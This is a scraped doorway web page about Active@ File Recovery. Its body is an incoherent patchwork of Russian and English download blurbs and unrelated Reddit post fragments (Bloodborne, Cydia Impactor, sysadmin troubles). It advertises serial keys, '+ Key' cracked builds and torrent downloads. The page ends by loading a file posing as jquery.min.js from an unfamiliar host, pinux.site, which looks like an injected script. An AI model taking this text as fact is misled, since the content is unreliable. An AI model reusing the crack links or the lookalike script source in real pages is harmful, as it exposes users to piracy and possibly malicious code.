

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chohphisho.cascremers.com/d653-active-file-recovery-for-windows.html
body_size: 9561
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Active file recovery for windows - chohphisho.cascremers.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chohphisho.cascremers.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Active file recovery for windows</h2>
                            </header>
                            <p>Active File Recovery - Утилита для восстановления удаленных или поврежденных данных. Поддерживает работу с файловыми системами FAT12, FAT16, FAT32, NTFS, NTFS5, NTFS + EFS, умеет работать напрямую с жестким диском. Active@ File Recovery for Windows provides the ability to effectively detect and recover files.  1. Муж отформатировал ноутбук (потому что он начал немного глючить, он сослался на вирус и решил просто отформатировать). Last night I wanted to copy the recovery partition of Win8.1 to another disk to free up that space on C:. Instead of just formatting the partition I set up for it, Windows erases the entire disk. Grrreeeeaaaat! Now I have 7 VMWare machines, downloads of other OSs like Kali and Win 7 Ultimate, and several other files I can't think of atm. Here's where I think I really messed up. Instead of leaving it alone and running some kind of recovery software, I formatted it. Twice. Now I have 3 different. Auslogics File Recovery - эффективная и простая в использовании программа для восстановления случайно удаленных файлов, а также файлов утерянных из-за вирусов или системных сбоев. 
Active File Recovery is a data recovery tool which helps you to retrieve files from formatted disks or partitions as well as those which have been emptied from the Recycle Bin in Windows The software supports all hard disks USB flash drives memory cards and other external storage devices. CYDIA IMPACTOR IS FOR MACS AND PC’S TO INSTALL NONJB IPA FILES. CYDIA IS A PACKAGE INSTALLER FOR JAILBROKEN DEVICES, WHICH INSTALLS TWEAKS THIS IS FOR PEOPLE WHO AREN’T JAILBROKEN A lot of people are asking simple questions about cydia impactor especially on the discord and aren't searching for the answer. so this should help stop the spam. What is cydia impactor? Cydia Impactor is a multifunction tool available for Windows, Mac, and Linux, created by Jay Freeman, used to install. Здесь собраны лучшие программы для восстановления файлов на Андроид, iOS и Windows. Active File Recovery - приложение, позволяющее восстановить случайно удаленные или поврежденные файлы практически с любых носителей информации, включая жесткие диски I had typed this up initially as a reply to someone coming from other souls games to Bloodborne. With the influx of people that may be in that same scenario (and maybe this is your first soulsborne game in general) due to the Return to Yharnam event, I figured it might be useful to someone out there to share this as its own post. If you're just hopping into Bloodborne for the first time, please feel free to share some other things I haven't highlighted that you wish you knew before starting!. Windows 2000 сохраняет сертификаты локально на том компьютере, с которого запрашивался сертификат для данного компьютера или для пользователя, работающего Download Latest Version of Active File Recovery for Free! Works with all Windows(10,7,8/8.1,Vista) versions. 
IMPORTANT: - This is a beta release. - Backup your Dokkan account. Follow this backup guide (https://www.reddit.com/r/DBZDokkanBattle/comments/aewl0c/probably_to_be_lost_in_a_sea_of_memes_but_no_root/); credits to /u/T2RX6 and /u/arenzy  - Use Facebook linking instead of transfer codes. Transfer codes can only be used once, and have a time limit before they become invalid. - Only you are responsible for your account. We have run a private Discord beta for this new version. Читатели нашего блога часто задают вопрос о возможности отката с Windows 8.1 RT на Windows 8 RT для целей последующего jailbreak. Active@ File Recovery 7.5.1 скачать для Windows. Легкий в использовании, безопасный и эффективный инструмент для восстановления потерянных файлов. Программа обеспечивает. Most Recent Job Title System Administrator/Analyst : • Remotely deployed out ESET AntiVirus at main branch location and across 8 countries With PowerShell, and remote deployment applications • Investigated and resolved issues for end-users across 8 countries using probing questions to isolate and diagnose issues related to hardware, internal applications, and e-mail • Maintained and investigated sensitive PII data within PSTs, OneDrive, SharePoint, File Servers, and on PCs locally. Приложение от Kingmax, которое называется U-Drive_PD-07 Recovery Tool V1.1_EN.exe (версия файла 1.0.0.7) исправило ошибку: диск защищён от записи (никакой защиты специально Active File Recovery easy windows recovery tool that restore all lost, delete, damage, format, crashed Hey everyone, I can run BPA gui on MS Server 2012 R2 with no issues. I need to do it via command line in Powershell but it refuses to work. When I run this in PS / Admin mode: Get-BPAmodel Invoke-BPAmodel I get this error: WARNING: The EngineReport.xml and Result.xml files were not generated successfully. Please validate if the discovery, schematron amp the schema files are authored correctly and try again. WARNING: Cannot find any service with service name 'dhcpserver'. 
Вот так работаешь с жестким диском, работаешь, а потом неожиданно включаешь компьютер — и видишь картину «маслом»: диск не отформатирован active file recovery for windows free download - Active ISO File Manager, Active@ File Recovery, EaseUS Deleted File Recovery, and many more programs. I have an old HDD I found in my XP PC that I’m hoping to find some goodies on. The PC itself wasn’t functional so I purchased this (https://www.amazon.com/Sabrent-External-Lay-Flat-Docking-EC-DFLT/dp/B00LS5NFQ2). Upon attaching the 80 GB Seagate Barracuda 7200.7 to another Windows PC I was a tad disappointed but not too surprised to not be able to access any data whether it be from corruption or lack thereof. Properties shows 0 bytes used space and 0 bytes free space. In computer management. Загрузочный диск Windows 7 PE - для работы с дисками и разделами, резервного копирования и восстановления дисков и разделов, диагностики дисков. You can try a free Demo of Active@ File Recovery This is the second version of my buglist. I kept updating the original (https://www.reddit.com/r/ftlgame/comments/8vsy6z/full_bug_list_tell_me_what_i_missed/), but 6 months have passed, and the post has been archived. I'll be keeping this one up to date now! --------------------------------------------------------------------------------- Hi guys! I've been compiling this buglist for awhile, and I documented all of the bugs that I can remember. I figured I'd share Не так давно мне пришлось восстанавливать несколько фотографий с флешки, которая случайно была отформатирована. Active@ Partition Recovery allows you to recover deleted or damaged hard disk partitions from within either Windows or DOS. It supports all of the major. Download Active@ File Recovery latest version 2019 free for windows 10, 8, 8.1 and 7 Setup for PC & Laptop 64 bit, 32 bit  Efficient & easy to use recovery tool for deleted or lost files, damaged or re-formatted volumes, even if your PC doesn't. 
This happened yesterday, but I was too despondent to even think about it. Posting it now to serve as a warning for any Windows users switching to Mac -- you cannot merge folders. I've just started a new job doing graphic design for a large-ish company that handles many clients out of a small branch office. Our team is the sole supplier of a variety of printed marketing materials. I've been entrusted with the machine on which these materials are created Free Download Active@ File Recovery - A straightforward application that allows users to perform a fast or comprehensive scanning operation for finding deleted, lost, or formatted files and directories, while offering support for disk editing operations. Интересная программа для восстановления удаленных данных, также может работать и с поврежденными, скачать Active@ File Recovery предлагается ниже. Here, FINALLY, is the last one. Sorry for the wait, I hope you enjoy it. Comments always welcome. I hope to continue submitting other stories, and with a little more regularity. amp#x200B; \--- \ p\ Previous (https://www.reddit.com/r/HFY/comments/95h4hs/oc_out_of_the_dish_part_2_dishes_are_done/) Third Dish, Last Dish amp#x200B; "My Dear Friend Hoo-man," began Yyrik in the video monitor right in front of me, "I don't know if you will hear this. Regardless Active@ File Recovery 18 Serial Key is available in two different packages, one being a professional package another being ultimate editions. Because it's been quite the ordeal I've decided to document and share my trials and tribulations. Scenario Installing Lineage OS onto an original Google Pixel (sailfish) with unlockable bootloader (Verizon VZW) running latest (February, 2019) official Android Pie. I bought this phone off eBay, and it turned out to be a dud that didn't match the advertised condition (weak battery, bad speaker, Verizon (normally bad but not in this case)). Luckily eBay's buyer protection guarantee actually. Active File Recovery software features review & download. RAID disk array recovery and QuickScan options. Free / Pro / Ultimate / Full versions difference. 
Hey guys, since a few days I started to struggle with the grud rescue screen after deleting the Linux partition on my Win10 pc. After trying this and that, I decided to install Windows 10 on a new partition created with the command prompt tool "diskpart". I selected the relevant partition (assigned a letter, made as active, all fine) and started to "clean" ONLY this particular partition to prepare it for a new installation of Windows. I didn't know that "clean" affect all partitions and disks. Active@ File Recovery. Active@ File Recovery for Windows provides the ability to effectively detect and recover files and disks lost due to accidental deletion, disk formatting, virus and other reasons. I am using MDT to deploy windows 10. I have set it up to use bitlocker and to save the recovery key to AD. I am happy to say i have this working but when the task sequence finishes, i get a: "Warning" More than one USB device was found on your system, the first (D) will be used" What its doing is its saving the Bitlocker recovery password to AD AND a file on my install USB containing the recovery password. I'm installing the OS using offline media but the system is connected to the domain. 
Active@ File Recovery for Windows is a programme that allows us to recover in a easy way files and directories from our hard drives. Thanks to Active File Recovery we can recover files even after. 4 year old build here: https://pcpartpicker.com/list/JytwZL. Am now on Windows 10, not 8. Not listed are two HDD’s: One is a 3TB HDD for data, the other is a 500gb HDD to back up the SSD. ___ Backstory: I recently added a 4th HD to my system. It’s a 1 TB 3.5” HDD, a back up to my back up of important files. To install, I basically unplugged all the SATA cables, did a little rearranging in my internal HD tower, plugged them all in to power/SATA cables, and went on my way. Things This affordable sector-based file recovery utility is tried and true, though it's for Windows files systems. Way back in 2012, before I had discovered the joys of nagios, I had a 1.5GB x 4 RaidZ1 pool. One day a drive dropped out. We'll call him the Wandering Dutchman. A reboot would have brought it back into the pool, and replacing the cable would have fixed it, but since I didn't have anything to notify me of the problem it went unfixed for another month. After that month one of the other drives, we'll call him Kenny, dropped out. Now the pool isn't usable and I start looking Active File Recovery, free download. File recovery software for Windows: Recover lost files on NTFS, FAT32, NTFS+EFS systems. Undelete files. Boot Disk. Screenshots along with a virus test and a download. ### Backups and metadata recovery ChrisSchinnerl made the recently added commands that allow renters to create and recover manual backups of their metadata to be used on a command line (using `siac` ): ( link (https://gitlab.com/NebulousLabs/Sia/merge_requests/3421)). The equivalent API endopoints for these commands have also been documented: `/renter/backup POST `: Creates a backup of all the sia files ` /renter/recoverbackup POST `: Restores a backup of all the sia files contained. 
Active File Recovery for Windows is a program that allows to restore lost files. Active File Recovery for Windows is an effective data recovery software tool. This recovers data after formatting Hello Dear redditors, our partners and customers! We are pleased to announce the availability of Acronis Backup 12.5 Update 4! # Overview amp#x200B; Acronis Backup 12.5 – the most secure backup solution on the market, capable of protecting 20+ platforms no matter the size or location – on-premises, in remote systems, in private and public clouds, and on mobile devices. It ensures business uptime by spinning up backup on a virtual machine or by restoring an entire system to new, dissimi. Active@ File Recovery free download full version for Windows 10, Windows 8, Windows 8.1, Windows 7, Vista, XP 32bit 64bit/ So, I got the Spectre x360 with Vega M GL graphics back in September, and until yesterday it has been great. But yesterday for some reason it just wouldn't shut down anymore, it got to the point where the screen turned off but the LED on the power key never shut off. And yes, I waited over an hour to see if it would turn off. Never did on its own. So I thought it was just one of those weird Windows 10 issues and a reset will fix it, so I did a reset while keeping my files. Recover Your Permanently Deleted or Lost File From Any Device Data Recovery Windows Software - Duration: 13:23. Walid Tech BD 182 views. Hi r/sysadmin (https://www.reddit.com/r/sysadmin), Each week I thought I'd post these SysAdmin tools, tips, tutorials etc with just one link to get it in your inbox each week (https://www.everycloudtech.com/it-pro-tuesdays) (with extras). Let me know any ideas for future version in the comments! This week is mega list of all the items we've featured to in the last 3 months, broken down into categories, for you to explore at your leisure. I hope you enjoy it. amp#x200B; Free Tools. Active File Recovery 18.0.2 recovers deleted, lost, or formatted files as well as volumes on your PC. The data recovery tool is free to download works on Windows XP/Vista/7/8/8.1/10 (32/64-bit). Hey everyone, amp#x200B; I can run BPA gui on MS Server 2012 R2 with no issues. I need to do it via command line in Powershell but it refuses to work. amp#x200B; When I run this in PS / Admin mode: Get-BPAmodel Invoke-BPAmodel I get this error: amp#x200B; amp#x200B; WARNING: The EngineReport.xml and Result.xml files were not generated successfully. Please validate if the discovery, schematron amp the schema files are authored correctly and try again. amp#x2. 
скачать Active@ File Recovery 9.0.3 (2012) Английский через торрент бесплатно, Active@ File Recovery 9.0.3 (2012) Английский с torrent windows. Hi folks, I want to give Veeam Agent for Microsoft windows a shot for backup, but the user guide seems quite complicated on first read and I have a few questions on how to get started  Apologies if these are obvious questions! Context : Lenovo laptop with an SSD (C: Drive and D: Drive; D is a "Driver" drive which is also used by the Lenovo Recovery Software). Use OneDrive regularly for all my important docs + a 2TB external harddrive where I store some old photos. I intent. скачать active file recovery, active file recovery, active file recovery скачать бесплатно. ru. Windows. Active@ File Recovery является довольно простым в применении, безопасным и эффективным инструментом для восстановления потерянного файла. Active File Recovery Ultimate 15.0.7 + Key Active File Recovery Ultimate 15.0.7 + Key Description: Active File Recovery for Windows Free download of Active File Recovery For Windows 7. Active File Recovery for Windows is an effective data recovery software tool. New version is powered by Active DiskScan technology to recover files that have been accidentally deleted or otherwise lost. Software scans computer hard drives. Active File Recovery For Windows in title. Active File Recovery for Windows Utilities - Backup, Shareware, .95, 2.2 MB. Windows 7 File Recovery Software Utilities - System Utilities, Shareware, .00 Active@ File Recovery Ultimate 15 for Windows is an easy to use, safe, and efficient data recovery tool, even if your system is not bootable. It provides. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d653-mortal-kombat-4-skachat-torrent-na-pk.html">Мортал комбат 4 скачать торрент на пк</a></li>
                                <li><a href="d653-skachat-skin-assasina-hd.html">Скачать скин ассасина hd</a></li>
                                <li><a href="d653-shema-sudy-v-rf.html">Схема суды в рф</a></li>
                                <li><a href="d653-mokshansko-russkiy-slovar-perevodchik.html">Мокшанско русский словарь переводчик</a></li>
                                <li><a href="d653-media-server-philips-skachat.html">Медиа сервер philips скачать</a></li>
                                <li><a href="d653-gorodskoy-romans-sezon-2.html">Городской романс сезон 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Active@ File Recovery User Guide.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-dvp-gost-deystvuyuschiy.html">Двп гост действующий</a></li>
                                            <li><a href="d653-skachat-programmu-roditelskiy-kontrol-besplatno.html">Скачать программу родительский контроль бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-kak-rastorgnut-dogovor-s-kasko.html">Как расторгнуть договор с каско</a></li>
                                            <li><a href="d653-knigi-iz-horosho-byt-tihoney.html">Книги из хорошо быть тихоней</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-ya-i-ty-tekst-pesni-malikova.html">Я и ты текст песни маликова</a></li>
                                            <li><a href="d653-kod-aktivacii-command-conquer-4.html">Код активации command conquer 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-npf-elektroenergetiki-blanki-zayavleniy.html">Нпф электроэнергетики бланки заявлений</a></li>
                                            <li><a href="d653-rasteniya-zimoy-prezentaciya.html">Растения зимой презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
